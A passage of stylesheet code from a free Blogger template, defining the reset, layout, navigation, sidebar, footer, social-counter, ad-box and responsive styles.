Designer url     : www.arlinadzgn.com
Thanks to        : All supported
License          : This free Blogger template is licensed under the Creative Commons Attribution 4.0 License, which permits both personal and commercial use.
*/
/* CSS Reset */
html,body,div,span,applet,object,iframe,h1,h2,h3,h4,h5,h6,p,blockquote,pre,a,abbr,acronym,address,big,cite,code,del,dfn,em,img,ins,kbd,q,s,samp,small,strike,strong,sub,sup,tt,var,b,u,i,center,dl,dt,dd,ol,ul,li,fieldset,form,label,legend,table,caption,tbody,tfoot,thead,tr,th,td,article,aside,canvas,details,embed,figure,figcaption,footer,header,hgroup,menu,nav,output,ruby,section,summary,time,mark,audio,video{margin:0;padding:0;border:0;font-size:100%;font:inherit;vertical-align:baseline;}
/* HTML5 */
article,aside,details,figcaption,figure,footer,header,hgroup,menu,nav,section{display:block;}body{line-height:1;display:block;}*{margin:0;padding:0;}html{display:block;}ol,ul{list-style:none;}blockquote,q{quotes:none;}blockquote:before,blockquote:after,q:before,q:after{background:transparent;}table{border-collapse:collapse;border-spacing:0;}*,*:before, *:after {-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;}ins{background:#fff;}
/* Body Layout */
body#layout ul,#layout ul {display:none;}
body#layout #outer-wrapper, body#layout .post-inner, body#layout .sidebar, body#layout .sidebartop {padding:0;}
body#layout #wrapper, body#layout .post-inner, body#layout .sidebar-inner {padding:0;}
body#layout .header-wrapper {margin-top:0;}
body#layout #header {min-height:0px;width:100%;}
body#layout #headerdua {width:30%;float:left;}
body#layout .sosial-atas li{display:none}
#layout,#layout .widget-content,#layout .add_widget {border:none;}
body#layout .add_widget {border:1px solid #ddd;}
#layout .add_widget a {color:#111;}
#layout #header{min-height:0px;width:100%;margin:10px 0 0 0;}
#layout #footer-wrapper .footer-column{width:33.33%;float:left}
#layout #main-wrapper{width:70%;float:left}
#layout #sidebar-wrapper{width:30%;left:0;padding:0;float:right}
#layout .draggable-widget .widget-wrap2 {background:#c1cfd9;}
#layout #banner,#layout #banner2 {background-color:#444;padding:20px 0!important;margin-bottom:20px;}
#layout #banner .widget,#layout #banner2 .widget{width:80%;margin:5px auto!important;overflow:hidden;float:none}
#layout #banner .add_widget,#layout #banner2 .add_widget{width:80%;margin:5px auto!important;overflow:hidden;float:none}
#footer-xwidget .footer-widget {width:31.7%;float:left;margin-left:10px;}
#footer-wrapper {overflow:hidden;margin:0 auto 20px auto;padding:20px 0 0;}
#layout #footer-wrapper #column1,#layout #footer-wrapper #column2{margin:0}
/* Layout */
body {background:#fff;font-family:'Roboto',sans-serif;font-size:14px;font-weight:400;text-align:left;color:#000;margin:0;padding:0;}
.navbar,.post-feeds,.feed-links{display:none;}.section,.widget{margin:0;padding:0;}strong,b{font-weight:bold;padding:0;}cite,em,i{font-style:italic;}a:link,a:visited {color:#138be6;text-decoration:none;transition:all .3s}a:hover,a:hover:visited {color:#000}a img{border:none;border-width:0;outline:none;}img{max-width:100%;vertical-align:middle;border:0;}abbr,acronym{border-bottom:1px dotted;cursor:help;}sup,sub{vertical-align:baseline;position:relative;top:-.4em;font-size:86%;}sub{top:.4em;}small{font-size:86%;}kbd{display:inline-block;font-size:90%;color:#138be6;}mark{background-color:#ffce00;color:#182025;}p,blockquote,pre,table,figure,hr,form,ol,ul,dl{margin:1.5em 0;}hr{height:1px;border:none;background-color:#999;}code,kbd,pre,samp{font-family:monospace,monospace;}
pre{white-space:pre;word-wrap:normal;overflow:auto;font-size:13px;margin:0;}*:focus {outline:0!important;}h1,h2,h3,h4,h5,h6{font-weight:700;line-height:normal;}h1{font-size:200%}h2{font-size:180%}h3{font-size:160%}h4{font-size:140%}h5{font-size:120%}h6{font-size:100%}
.post-body blockquote{position:relative;margin:0 auto;padding:24px 20px 24px 45px;line-height:24px;text-shadow:0 1px 1px white;background-color:#f2f6c1;background-image:-webkit-radial-gradient(center,cover,rgba(255,255,255,0) 0%,rgba(255,255,255,0.1) 90%),-webkit-repeating-linear-gradient(top,transparent 0%,transparent 24px,rgba(239,207,173,0.7) 24px,rgba(239,207,173,0.7) 25px);border:1px solid rgba(0,0,0,0.1);font-family:cursive}
.post-body blockquote:before,.post-body blockquote:after{content:'';position:absolute;top:0;bottom:0}
.post-body blockquote:before{left:20px;border:4px solid rgba(239,207,173,0.7)}
.post-body blockquote:after{z-index:-1;left:0;right:0;background:rgba(242,246,193,0.9);border:1px solid rgba(170,157,134,0.7);transform:rotate(2deg)}
.post-body h1{font-size:200%}.post-body h2{font-size:180%}.post-body h3{font-size:160%}.post-body h4{font-size:140%}.post-body h5{font-size:120%}.post-body h6{font-size:100%}
.post-body h1 b,.post-body h2 b,.post-body h3 b,.post-body h4 b,.post-body h5 b,.post-body h6 b{font-weight:700;}
input,button,select,textarea{font-size:100%;line-height:normal;vertical-align:baseline;}
textarea{display:block;box-sizing:border-box;}
input.placeholder_text,textarea.placeholder_text{color:#888}
input::-webkit-input-placeholder,textarea::-webkit-input-placeholder,input:-moz-placeholder,textarea:-moz-placeholder,input.placeholder_text,textarea.placeholder_text{color:#444}[placeholder]:focus::-webkit-input-placeholder{transition:opacity .5s .5s ease;opacity:0}
.post ul li span{position:relative;display:block;padding:0;margin:.5em 0 .5em 2em;text-decoration:none;}
ol {counter-reset:li;list-style:none;padding:0;margin:0;}
ol ol {margin: 0 0 0 2em;}
.post ol li{position:relative;display:block;padding:0;margin:.5em 0 .5em 2em;background:#fff;text-decoration:none;}
.post ol li:before {content:counter(li);counter-increment:li;position:absolute;left:-2.5em;height:2em;width:2em;text-align:center;}
.post-body ul {position:relative;display:block;padding:0;margin:.5em 0 .5em 1.5em;text-decoration:none;}
/* Post Table */
.post-body table {width:100%;}
.post-body table td,.post-body table caption{background:#fff;border:1px solid rgba(0,0,0,0.05);padding:10px;text-align:left;vertical-align:top}
.post-body table th{background:#e74c3c;color:#fff;border:1px solid rgba(0,0,0,0.05);border-bottom:0;padding:10px;text-align:left;vertical-align:top}
.post-body table.tr-caption-container {border:1px solid rgba(0,0,0,0.14);margin:0;}
.post-body th{font-weight:700;}
.post-body table caption{border:none;font-style:italic;}
.post-body td, .post-body th{vertical-align:top;text-align:left;font-size:13px;padding:3px 5px;border:1px solid #97b28e;}
.post-body th{}
.post-body th:hover{color:#fff;}
.post-body td a{color:#444;}
.post-body td a:hover{color:#cf4d35;}
.post-body table.tr-caption-container td{border:0;padding:8px;background:#fff;line-height:17px;overflow:hidden;text-align:center;text-overflow:ellipsis;white-space:nowrap;font-weight:700;color:#000;}
.post-body table.tr-caption-container, .post-body table.tr-caption-container img, .post-body img {max-width:100%;height:auto;}
.post-body li {list-style-type:square;}
.post-body td.tr-caption {color:#666;font-size:80%;padding:0px 8px 8px!important;}
.sr {visibility:hidden;width:0;height:0;}
.clear{clear:both}
html {-webkit-font-smoothing:antialiased;}
::selection {background:#eafdb7;text-shadow:none;}
.post-body ::selection {background:#eafdb7;color:#000;}

--></style>
<style type='text/css'>
/* Custom Cookies Info Dark */
.cookie-choices-info{background-color:rgba(56,66,75,.97)!important;line-height:normal!important;top:initial!important;bottom:0!important;font-family:inherit!important;-webkit-transform:translateZ(0);}
.cookie-choices-info .cookie-choices-text{font-size:14px!important;color:#cee6ea!important}
.cookie-choices-info .cookie-choices-button{font-weight:normal!important;color:#fff!important;margin-left:5px!important;padding:3px 6px!important;background:#f64c3b!important;letter-spacing:.8px;transition:all .4s linear}
.cookie-choices-info .cookie-choices-button:nth-child(2){background:#f68c2e!important;transition:all .4s linear}
.cookie-choices-info .cookie-choices-button:hover,.cookie-choices-info .cookie-choices-button:nth-child(2):hover{background:#282f36!important;transition:all .1s linear}
/* Arlina Fixed Layout */
.CSS_LIGHTBOX {z-index:999999!important;}
.CSS_LIGHTBOX_BG_MASK_TRANSPARENT {opacity:.95!important;}
.CSS_LIGHTBOX_SCALED_IMAGE_IMG {width:auto!important;max-width:100%;box-shadow:0 0 10px rgba(0,0,0,0.1);}
.CSS_LIGHTBOX_BTN_CLOSE {background: url('https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjz3Mh-GCVgaql9E3a1zhjlwnc9XwmPx91gO8oyx04hVwwzJZxLxbjgu8x_Pf_T-dNjZNqEfDKkSQ_EP5TdfH11Tov2XDS6mEH0ACXvekpxqhK7PrLQzd-6uizJ8mD25xwAkBFrgqWt/s1600/delete.png') no-repeat!important;width:32px!important;height:32px!important;top:30px!important;opacity:0.7;transition:all .3s;}
.CSS_LIGHTBOX_BTN_CLOSE:hover{opacity:1;}
.CSS_LIGHTBOX_BTN_CLOSE_POS {right:10px!important;}
.CSS_LIGHTBOX_BG_MASK{background-color:rgba(0,0,0,0.8)!important}
.CSS_LIGHTBOX_FILMSTRIP{background-color:rgba(0,0,0,0.5)!important}
.quickedit,#ContactForm1,#ContactForm1 br {display:none}
.post,.widget-content,.breadcrumbs,.banner .widget,.banner2 .widget,#blog-pager,#comments{}
.banner .widget-content,.banner2 .widget-content,#LinkList215 .widget-content{}
#BlogArchive1 li.archivedate {padding:0;}
#BlogArchive1 #ArchiveList ul.posts li {padding:0 0 0 22px;line-height:normal;}
#ArchiveList{padding:10px}
#ArchiveList select{width:100%;padding:10px;margin-bottom:5px;border:1px solid rgba(201,201,201,0.52);font-size:13px;font-family:'Roboto',sans-serif}
/* Arlina Template Wrapper */
.maxiwrap {max-width:970px;margin:0 auto;}
#wrapper{background:#fff;display:block;position:relative;overflow:hidden;max-width:970px;margin:0 auto;padding:0;border-left:1px solid rgba(0,0,0,0.1);border-right:1px solid rgba(0,0,0,0.1)}
#content-wrapper {display:block;position:relative;overflow:hidden;padding:0;margin:60px auto 0 auto;}
/* Arlina Top */
.search-boxs{display:none;width:230px;height:27px;float:right;padding:0;position:relative;transition:all .1s}
#search-forms,#searchform,.search-button{border:0;line-height:27px}
#searchform{position:relative;border:0;margin:9px 0 0 0}
#search-forms{background:rgba(0,0,0,.05);border-radius:3px;color:rgba(0,0,0,.5);width:100%;padding:0 30px 0 10px;height:27px;line-height:27px;font-size:13px;margin:0;border:1px solid rgba(0,0,0,0.05);transition:all .3s}
.search-button{background:none;width:30px;padding:0;text-align:center;margin:0;top:0;right:0;font-size:13px;color:#666;position:absolute;border-radius:0;text-shadow:none;box-shadow:none}
#search-forms:focus,#search-forms:hover,.search-button:focus,.search-button:hover{background:rgba(0,0,0,0);border-color:rgba(0,0,0,0.14);outline:0;color:rgba(0,0,0,.5)}
/* Arlina Header Wrapper */
#header{background:#2c4584;display:block;margin:0 auto;padding:0;word-wrap:break-word;width:100%;position:fixed;z-index:99;height:60px;line-height:60px;-webkit-transform:translateZ(0);transform:translateZ(0)}
#header .title{font-size:220%;margin:10px 0 0 0;padding:0;display:inline-block;width:100%;font-weight:400}
#header .title a{color:#fff;}
#header .title a:hover {color:#fff;}
#header p.description{display:none;font-size:90%;margin:5px 0 0 0;line-height:normal;}
.header img {display:block;height:auto;}
#headerdua {float:left;margin:0 30px 0 0;}
/* Arlina Main Navigation */
#simplify-two{font-size:0;padding:0;margin:0 auto;float:left}
#simplify-two ul.menus{height:auto;overflow:hidden;position:absolute;z-index:99;display:none}
#simplify-two a{display:block;text-transform:uppercase;height:60px;line-height:60px;color:#fff;font-size:13px;overflow:hidden;margin:0 20px 0 0}
#simplify-two ul > li a i {color:rgba(255,255,255,.5)}
#simplify-two ul{margin:0 auto;padding:0;float:left}
#simplify-two ul li{position:relative;margin:0;list-style:none}
#simplify-two ul > li {float:left;}
#simplify-two input {display:none;margin:0;padding:0;width:80px;height:45px;opacity:0;cursor:pointer}
#simplify-two label {display:none;width:55px;height:48px;line-height:48px;text-align:center}
#simplify-two label span {font-size:16px;position:absolute;left:55px}
#simplify-two ul.menus li {display:block;width:100%;text-transform:none;text-shadow:none;}
#simplify-two ul.menus a {color:#fff;line-height:55px}
#simplify-two li a:hover,#simplify-two ul.menus a:hover {background:rgba(0,0,0,0.03);color:#ffc351;}
#simplify-two li ul{display:none;background:#fff;margin:0;height:auto;position:absolute;top:99%;left:0;z-index:12;box-shadow:0 3px 10px 1px rgba(0,0,0,0.14);}
#simplify-two li:hover ul.menus,#simplify-two li:hover > ul{visibility:visible;opacity:1;}
#simplify-two li li{display:block;float:none;font-size:13px;height:auto;clear:both;margin-left:0;line-height:36px;border-bottom:1px solid rgba(0,0,0,0.05)}
#simplify-two li li:last-child {border:0;}
#simplify-two li ul ul {left:100%;top:0}
#simplify-two li li > a{background:#fff;color:#666;display:block;margin:0;text-decoration:none;text-transform:none;min-width:180px;height:36px;line-height:36px;padding:0 13px;font-size:11px;border:0;;border-left:3px solid transparent;margin-top:0}
#simplify-two li li a:hover{background:#fdda97;color:#000}
/* Arlina search form */
#search-me{float:right;margin:0;padding:0;overflow:hidden;width:220px}
#search-me table{width:100%;margin:0;position:relative;height:36px}
#search-me td.search-boxs1{color:#cbd1e1!important}
#search-me input#search-boxs1[type="text"]{background:#3d548f;height:36px;line-height:35px;margin:0;padding:0 10px;width:100%;border:none;color:#cbd1e1!important}
#search-me input#search-button1[type="submit"]{font-family:FontAwesome;font-size:17px;background:transparent;color:#fff;height:60px;line-height:60px;margin:0;padding:0 15px;border:none;outline:none;font-weight:normal!important;transition:all 0.25s;position:absolute;right:0;top:0;z-index:2}
#search-me input#search-boxs1[type="text"]:focus{background:#3d548f;outline:none;color:#cbd1e1}
/* Arlina Post Wrapper */
#main-wrapper{width:64.98%;float:left;margin:0;padding:0;word-wrap:break-word;border-right:1px solid rgba(0,0,0,0.1);}
.main .Blog{border-bottom-width:0}
.main .widget{margin:0;padding:0}
.date-header{display:none!important}
h1.post-title.entry-title,h2.post-title.entry-title {font-size:18px;margin:0 0 15px;}
h1.post-title.entry-title a,h2.post-title.entry-title a{color:#2c4584;}
h1.post-title.entry-title a:hover,h2.post-title.entry-title a:hover{color:#138be6;}
.post{background:#fff;position:relative;margin:0;padding:0}
.post-body {margin:0;line-height:1.7em;text-align:left;font-size:15px;padding:20px;}
.post-info abbr {border:0;}
.post-timestamp,.author-info,.comment-info,.label-info{padding:0 10px 0 0}
.post-body img,.post-body video,.post-body object {background:#fafafa;max-width:100%}
.breadcrumbs{background:#fff;overflow:hidden;white-space:nowrap;text-overflow:ellipsis;font-size:12px;padding:20px;border-bottom:1px solid rgba(0,0,0,0.14);font-weight:700;}
.breadcrumbs a{color:#000;margin:0 2px;line-height:normal;}
.breadcrumbs .breadhome a{margin:0 5px 0 0}
.breadcrumbs .breadlabel:last-child{margin:0 0 0 4px}
.breadcrumbs a:hover{color:#138be6;}
.post-footer{line-height:1.6em}
.post-footer a{color:#97b28e;}
.feed-links{clear:both;line-height:2.5em;}
/* Arlina Sidebar Wrapper */
#sidebar-wrapper{padding:20px;width:35%;float:right;word-wrap:break-word;overflow:hidden}
#sidebar-wrapper h2,#sidebar-wrapper h3,#sidebar-wrapper h4{position:relative;overflow:hidden;margin:0;font-size:1rem;vertical-align:middle;padding:0 0 10px 0;border-bottom:1px solid rgba(0,0,0,.1);}
#sidebar-wrapper h2 span,#sidebar-wrapper h3 span,#sidebar-wrapper h4 span{display:inline-block;vertical-align:middle}
#sidebar-wrapper h2:after,#sidebar-wrapper h3:after,#sidebar-wrapper h4:after{content:'';display:inline-block;position:absolute;height:15px;top:0;margin:3px 0 12px 10px;width:100%;background:url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi7mO5gro-5RSFHD4Q7vPAMYSTW2cyv2cgpO6-xCJnUeNo2BBNSpqdZNYhyBYzT0aaEXA_uTM8gOPuLiilyRNAcyiYeImuus0TBG1SIYz6X3pO22osEbhouSn87VhyfAuFx5CiGq2NjqM8C/s1600/repeat-bg.png)repeat;opacity:.9;}
#sidebar-wrapper .widget ul{margin:0;padding:0}
.widget-content{margin:0;padding:10px 0;overflow:hidden}
.sidebar,.sidebartop {line-height:1.5em;padding:0}
.sidebar ul,.sidebartop ul {padding:0;margin:0}
.BlogArchive #ArchiveList ul li {text-indent:0!important}
.sidebar ul li,.sidebartop ul li{margin:0;padding:10px;border-bottom:1px solid rgba(0,0,0,0.1);}
.sidebar .widget{margin:0}
.sidebartop .widget{margin:0 0 20px 0}
/* Dropdown Label */
.droplabeldo select{outline:none;cursor:pointer;transition:all .6s ease-out}
.droplabeldo{display:inline-block;position:relative;overflow:hidden;width:100%;border:0;height:40px;line-height:40px;color:#7f8c8d}
.droplabeldo:before,.droplabeldo:after{content:'';position:absolute;z-index:2;top:15px;right:12px;width:0;height:0;line-height:40px;border:4px dashed;border-color:#999 transparent;pointer-events:none}
.droplabeldo:before{border-bottom-style:solid;border-top:none}
.droplabeldo:after{margin-top:8px;border-top-style:solid;border-bottom:none}
.dropdown-select{color:#000;position:relative;width:100%;margin:0;padding:6px 8px 6px 10px;height:40px;line-height:20px;font-size:13px;border:1px solid rgba(0,0,0,0.1);-webkit-appearance:none;transition:border-color ease-in-out .15s,box-shadow ease-in-out .15s}
.droplabeldo select:hover{border-color:rgba(0,0,0,.34);}
.droplabeldo select:focus{outline:none;cursor:pointer;border-color:#66afe9;box-shadow:inset 0 1px 1px rgba(0,0,0,.075),0 0 8px rgba(102,175,233,0.6);}
.dropdown-select>option{background:#fafafa;position:relative;display:block;margin:3px;text-shadow:none;outline:0;border:0;cursor:pointer}
/* Arlina Footer Wrapper */
#footer-wrapper{background:#2f303f;color:#bdc3c7;text-align:center;padding:20px 0 0 0;margin:auto;border-top:5px solid #2c4584}
.simplifymed a{display:inline-block;text-align:center;margin-top:10px;margin-right:5px;color:#fff;border-radius:100%;opacity:.9;}
.simplifymed a i{font-family:Fontawesome;width:32px;height:32px;line-height:32px;display:block}
.simplifymed a:hover{color:#fff;opacity:1;transform:rotate(360deg);}
.simplifymed .facebook{background:#3b5998}
.simplifymed .twitter{background:#00aced}
.simplifymed .googleplus{background:#dd4b39}
.simplifymed .rssfeed{background:#ee802f}
#footbawah{clear:both;background:#252632;margin:auto;padding:25px 20px;color:#95a5a6;font-size:14px;display:block;overflow:hidden;position:relative}
#footbawah a{color:#f1c40f}
.footbawahkiri{text-align:left;float:left}
.footbawahkanan{text-align:right;float:right;}
.footbawahkanan a{color:#2ecc71}
.footbawahkanan a:hover{color:#fff;}
.footer-column{position:relative;margin:0 auto;clear:both;font-size:14px;line-height:24px;overflow:hidden;text-align:left;border-bottom:1px solid rgba(0,0,0,0.1);}
.footer-column h3{position:relative;overflow:hidden;margin:0 0 10px 0;font-size:1rem;padding:0 0 10px 0;border-bottom:1px solid rgba(0,0,0,.1);color:#fff}
.footer-column h3:after{content:'';display:inline-block;position:absolute;height:15px;top:0;margin:3px 0 12px 10px;width:100%;background:url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi7mO5gro-5RSFHD4Q7vPAMYSTW2cyv2cgpO6-xCJnUeNo2BBNSpqdZNYhyBYzT0aaEXA_uTM8gOPuLiilyRNAcyiYeImuus0TBG1SIYz6X3pO22osEbhouSn87VhyfAuFx5CiGq2NjqM8C/s1600/repeat-bg.png)repeat;opacity:.7;}
.footer-menu{float:left;width:31%;margin:0 20px 0 0}
.footer-menu p.footer2{margin:5px auto}
.footer-menu ul{margin:0}
.footer-menu ul li{list-style-type:square;margin:0 0 0 15px}
.footer-menu ul li a{color:#bdc3c7}
.footer-menu ul li a:hover{color:#fff}
/* Custom Heading Widget */
.footer-column .footer-menu h3:before{content:'\f07c';font-family:fontawesome;font-weight:normal;display:inline-block;margin:0 5px 0 0;color:#95a5a6}
.footer-column .footer-menu:nth-child(1) h3:before{content:'\f046';}
.footer-column .footer-menu:nth-child(2) h3:before{content:'\f085';}
.footer-column .footer-menu:nth-child(3) h3:before{content:'\f003';}
/* Subscribe Footer */
#subscribe-footer{overflow:hidden;margin:0 0 20px 0;width:33.4%}
#subscribe-footer p{margin:1em 0}
#subscribe-footer .emailfooter{margin:auto;text-align:center;}
#subscribe-footer .emailfooter form{margin:0;padding:0;float:left}
#subscribe-footer .emailfooter input{background:rgba(255,255,255,1);padding:9px 12px;color:#999;font-size:14px;margin-bottom:10px;border:1px solid rgba(0,0,0,0.14);transition:border-color ease-in-out .15s,box-shadow ease-in-out .15s}
#subscribe-footer .emailfooter input:hover{border-color:rgba(0,0,0,.34);}
#subscribe-footer .emailfooter input:focus{color:#000;outline:none;border-color:#66afe9;box-shadow:inset 0 1px 1px rgba(0,0,0,.075),0 0 8px rgba(102,175,233,0.6);}
#subscribe-footer .emailfooter .submitfooter{background:#2ecc71;color:#fff;margin:0 0 0 5px;font-size:14px;cursor:pointer;border:1px solid rgba(0,0,0,0.05);border-radius:3px;transition:all .3s}
#subscribe-footer .emailfooter .submitfooter:active,#subscribe-footer .emailfooter .submitfooter:hover{background:#27ae60;color:#fff;outline:none;box-shadow:none}
/* Popular Post */
#PopularPosts1 ul,.PopularPosts li,.PopularPosts li img,.PopularPosts li a,.PopularPosts li a img{color:#2c4584;margin:0;padding:0;list-style:none;border:none}
#PopularPosts1 ul{margin:0;list-style:none;}
#PopularPosts1 ul li{margin:0;padding:10px 0;position:relative;transition:all .3s linear;}
#PopularPosts1 ul li:hover {background:rgba(255,255,255,.8);}
#PopularPosts1 ul li:last-child{border:0}
#PopularPosts1 ul li img{display:block;width:100%;height:auto}
#PopularPosts1 ul li .item-title a,.PopularPosts ul li a{font-size:13px;font-weight:700;line-height:1.6;}
#PopularPosts1 ul li .item-title a:hover,.PopularPosts ul li a:hover{color:#138be6}
#PopularPosts1 .item-thumbnail{margin:0 10px 0 0;overflow:hidden;z-index:2;display:block;position:relative;border-radius:0;width:90px;height:62px;float:left}
#PopularPosts1 .item-title{padding:0 5px}
#PopularPosts1 ul li:nth-child(1){border-top:none}
#PopularPosts1 ul li .item-snippet{color:#999;font-size:13px}
/* Social Media */
#socialcounter{overflow:hidden;margin:0 0 20px 0}
#socialcounter ul{margin:0}
#socialcounter ul a{color:#fff}
#socialcounter ul li.social_item-wrapper{float:left;width:48%;text-align:center;margin:0 4% 10px 0;color:#fff}
#socialcounter ul li a.social_item{position:relative;display:block;opacity:.9;height:50px;line-height:50px;overflow:hidden}
#socialcounter ul li.social_item-wrapper:nth-child(2n+2){margin:0}
.social_icon{float:left;line-height:50px;width:41px;font-size:1.3rem}
#socialcounter ul li a.social_item.social_facebook{background:#3F5B9B}
.fa-facebook.social_icon{background:#2E4372}
#socialcounter ul li.social_item-wrapper:hover .fa-facebook.social_icon{background:#3F5B9B}
#socialcounter ul li.social_item-wrapper:hover .social_facebook{background:#2E4372}
#socialcounter ul li a.social_item.social_twitter{background:#1C97DE}
.fa-twitter.social_icon{background:#1571A5}
#socialcounter ul li.social_item-wrapper:hover .fa-twitter.social_icon{background:#1C97DE}
#socialcounter ul li.social_item-wrapper:hover .social_twitter{background:#1571A5}
#socialcounter ul li a.social_item.social_youtube{background:#E22020}
.fa-youtube.social_icon{background:#B31919}
#socialcounter ul li.social_item-wrapper:hover .fa-youtube.social_icon{background:#E22020}
#socialcounter ul li.social_item-wrapper:hover .social_youtube{background:#B31919}
#socialcounter ul li a.social_item.social_rss{background:#E86321}
.fa-rss.social_icon{background:#C2521B}
#socialcounter ul li.social_item-wrapper:hover .fa-rss.social_icon{background:#E86321}
#socialcounter ul li.social_item-wrapper:hover .social_rss{background:#C2521B}
#socialcounter ul li a.social_item.social_google-plus{background:#E82C2C}
.fa-google-plus.social_icon{background:#BF2424}
#socialcounter ul li.social_item-wrapper:hover .fa-google-plus.social_icon{background:#E82C2C}
#socialcounter ul li.social_item-wrapper:hover .social_google-plus{background:#BF2424}
#socialcounter ul li a.social_item.social_instagram{background:#8E714D}
.fa-instagram.social_icon{background:#6F583C}
#socialcounter ul li.social_item-wrapper:hover .fa-instagram.social_icon{background:#8E714D}
#socialcounter ul li.social_item-wrapper:hover .social_instagram{background:#6F583C}
#socialcounter ul li a.social_item.social_pinterest{background:#CA2027}
.fa-pinterest.social_icon{background:#AB1B21}
#socialcounter ul li.social_item-wrapper:hover .fa-pinterest.social_icon{background:#CA2027}
#socialcounter ul li.social_item-wrapper:hover social_pinterest{background:#AB1B21}
/* Banner */
.kotak_iklan1 {position:relative;}
.kotak_iklan1:before{content:'300x250 Ad';position:absolute;background:rgba(25,25,25,.9);color:#fff;top:0;right:0;padding:2px 8px;font-size:80%}
.kotak_iklan1:hover:before{content:'Pasang iklan';}
.banner,.banner2{margin:0 auto;text-align:center;overflow:hidden}
.banner .widget,.banner2 .widget{width:100%;max-width:100%;margin:0 auto;background:#fff;text-align:center;overflow:hidden;padding:20px}
.banner .widget{border-bottom:1px solid rgba(0,0,0,0.1);}
.banner2 .widget{border-top:1px solid rgba(0,0,0,0.1);}
.banner img,.banner iframe,.banner2 img,.banner2 iframe{display:block;margin:0 auto;text-align:center;height:auto;}
.kotak_iklan{text-align:center;margin:0 auto;transition:all 1s ease-out}
.kotak_iklan .sidebar .widget-content,.kotak_iklan .sidebar-atas .widget-content{padding:0;border:0}
.kotak_iklan .sidebar .widget{margin-bottom:0;padding:0}
.kotak_iklan img{background:#fff;text-align:center;margin:0 auto;padding:4px;border:1px solid transparent!important;transition:all .6s ease-out}
.kotak_iklan img:hover{background:#fdfdfd;border:1px solid #e6e6e6}
.kotak_iklan2,.kotak_iklan3{text-align:center;margin:0 auto;transition:all 1s ease-out}
.kotak_iklan2 .sidebar .widget-content,.kotak_iklan2 .sidebar-atas .widget-content{padding:0;background:#f2f6f7;box-shadow:0 1px 2px 0 rgba(0,0,0,.1);border:0}
.kotak_iklan2 .sidebar .widget,.kotak_iklan2 .sidebar-atas .widget{margin-bottom:0;padding:0}
.kotak_iklan2 img{text-align:center;transition:all 1s ease-out}
.kotak_iklan2 img:hover{transition:all .5s ease-out}
#HTML2 .widget-content,#HTML3 .widget-content,#HTML4 .widget-content,#HTML5 .widget-content{padding:0;}
/* To top */
.simplifytotop{visibility:hidden;z-index:2;background:#95a5a6;color:#fff;font-size:20px;width:37px;height:37px;line-height:37px;text-align:center;position:fixed;bottom:10px;right:10px;border-radius:2px;cursor:pointer;transition:all .4s}
.simplifytotop:hover{background:#7f8c8d;color:#fff;}
.simplifytotop.arlniainf{visibility:visible;cursor:pointer;opacity:1;-webkit-transform:translateZ(0);transform:translateZ(0);transition:all .4s;}
/* Arlina Global Responsive */
@media screen and (max-width:800px) {
#wrapper{overflow:initial}
#content-wrapper{background:#fff;margin:0 auto;}
#footer-wrapper{border:0}
#header{padding:0;height:auto;line-height:normal;text-align:center;border:0;position:relative;z-index:initial;-webkit-transform:initial;transform:initial}
#header p.description{display:block;color:#fff}
#headerdua {float:none;max-width:100%;padding:20px;margin:0;}
#header .title{margin:0 0 5px 0;font-weight:700;}
#main-wrapper {float:none;border:0;width:100%;}
#sidebar-wrapper {padding: 0 20px;width:100%;float:none;}
.simplify-menu,.search-boxs{width:100%;margin:0 auto;padding:10px;}
.search-boxs:hover,.search-boxs:active,.search-boxs:focus{width:100%;}
#search-boxs{padding:0 0 10px 0}
#search-boxs{width:96%;float:left;padding-right:0;margin:0 2%}
.search-boxs{height:auto;}
#searchform{margin:0 10px}
#menu {display:block;}
#simplify-two{background:#fff;color:#138be6;font-size:initial;position:relative;display:block;padding:15px;text-transform:uppercase;box-shadow:none;float:none;text-align:left;border-bottom:1px solid rgba(0,0,0,0.14)}
#simplify-two ul{background:#fff;position:absolute;top:100%;left:0;z-index:3;height:auto;float:none;display:none}
#simplify-two ul > li{float:none}
#simplify-two ul.menus{width:100%;position:static;padding-left:20px}
#simplify-two li{display:block;float:none;width:auto}
#simplify-two li a:hover,#simplify-two ul.menus a:hover{background:#24376a;color:#fff;}
#simplify-two a{background:#2c4584;padding:12px;height:initial;line-height:initial;color:#fff;border:0;margin:0}
#simplify-two ul > li a i{color:rgba(255,255,255,.5);float:right}
#simplify-two input,#simplify-two label{position:absolute;top:0;left:0;display:block}
#simplify-two input{z-index:4}
#simplify-two input:checked + label{color:#fff}
#simplify-two input:checked ~ ul{display:block;width:100%}
#simplify-two li:hover > ul{width:100%}
#simplify-two li li {border:0;}
#simplify-two li li > a{background:#24376a;color:#fff;height:auto;font-size:12px;line-height:30px;padding:0 10px;}
#simplify-two li li:hover, #simplify-two li li a:hover {background:#2c4584;color:#fff;}
#simplify-two li ul {background:#2c4584;padding:0;position:relative;width:100%;left:initial;box-shadow:none;}
#simplify-two li:hover ul.menus,#simplify-two li:hover > ul{left:initial}
#simplify-two a i {float:right;}
#search-me{display:none}}
@media only screen and (max-width:768px) {
#headerdua {float:none;max-width:100%;}
#sidebar-wrapper,#main-wrapper {width:100%;padding:0 20px 20px 20px;}
.sidebar {padding:0;}
.sosial-atas li a{color:#fff}
.sosial-atas li a:hover,.sosial-atas li:hover a{background:rgba(0,0,0,0.1);color:#fff}
.page-menu ul li a:hover,.page-menu ul li:hover a{background:transparent}
.footer-menu,#subscribe-footer{float:none;width:auto;margin:0 20px 20px 20px}}
@media screen and (max-width:640px) {
#main-wrapper {width:100%;padding:0 10px 20px 10px;}
#sidebar-wrapper {width:100%;padding:0 20px 20px 20px;}
.status-msg-border {width:97%}
.post h2 {font-size:100%}
h1.post-title.entry-title,h2.post-title.entry-title{font-size:16px;margin:0}
#simplify-two ul{height:195px;overflow:auto;}
#footer-wrapper{margin:auto;border-top:1px solid rgba(0,0,0,0.1)}
#footer-wrapper .footbawahkiri,#footer-wrapper .footbawahkanan{float:none;text-align:center}
.simplifytotop{width:32px;height:32px;line-height:32px}
#footbawah{padding:0 10px 20px 10px;line-height:normal;background:transparent}
.search-boxs{background:#fff;display:block;border-bottom:1px solid rgba(0,0,0,0.14);}
#search-forms,#searchform,.search-button{line-height:34px}
#search-forms{height:34px;line-height:34px}}
@media screen and (max-width:480px) {
body{background:#fff}
.comments .comments-content .user{line-height:2.8em}
.post h2{font-size:100%}
.post h1{font-size:120%}
